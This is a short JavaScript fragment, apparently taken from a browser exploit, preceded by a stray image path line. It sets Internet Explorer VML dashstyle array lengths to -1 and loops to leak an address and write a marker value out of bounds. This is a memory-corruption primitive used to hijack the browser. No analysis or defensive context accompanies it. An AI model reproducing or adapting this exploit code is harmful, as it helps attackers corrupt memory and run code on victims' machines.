 vml1.dashstyle.array.length      = 0 - 1
shape.dashstyle.array.length     = 0 - 1
for (var i=0; i<0x400; i++) {
   a[i].marginLeft   = "a";
   marginLeftAddress = vml1.dashstyle.array.item(0x2E+0x16);
   if (marginLeftAddress > 0) {
        try{
            shape.dashstyle.array.item(0x2E+0x16+i) = 0x4b5f5f4b;
        }
        catch(e) {continue}
   }
}